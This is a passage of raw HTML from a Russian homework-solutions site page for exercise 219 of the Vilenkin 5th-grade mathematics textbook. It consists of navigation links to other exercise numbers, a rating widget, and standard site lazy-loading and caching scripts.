href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1779.html">1779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1780.html">1780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1781.html">1781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1782.html">1782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1783.html">1783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1784.html">1784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1785.html">1785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1786.html">1786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1787.html">1787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1788.html">1788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1789.html">1789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1790.html">1790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1791.html">1791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1792.html">1792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1793.html">1793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1794.html">1794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1795.html">1795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1796.html">1796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1797.html">1797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1798.html">1798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1799.html">1799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1800.html">1800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1801.html">1801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1802.html">1802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1803.html">1803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1804.html">1804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1805.html">1805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1806.html">1806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1807.html">1807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1808.html">1808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1809.html">1809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1810.html">1810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1811.html">1811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1812.html">1812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1813.html">1813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1814.html">1814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1815.html">1815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1816.html">1816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1817.html">1817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1818.html">1818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1819.html">1819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1820.html">1820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1821.html">1821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1822.html">1822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1823.html">1823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1824.html">1824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1825.html">1825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1826.html">1826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1827.html">1827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1828.html">1828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1829.html">1829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1830.html">1830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1831.html">1831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1832.html">1832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1833.html">1833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1834.html">1834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1835.html">1835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1836.html">1836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1837.html">1837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1838.html">1838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1839.html">1839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1840.html">1840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1841.html">1841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1842.html">1842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1843.html">1843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1844.html">1844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1845.html">1845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1846.html">1846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1847.html">1847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1848.html">1848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1849.html">1849</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="160689" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html" content="Номер 219 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1"><meta itemprop="dateModified" content="2024-05-03"><meta itemprop="datePublished" content="2021-12-15T15:11:25+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"67a675167b"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-11-29 12:50:06 by W3 Total Cache
-->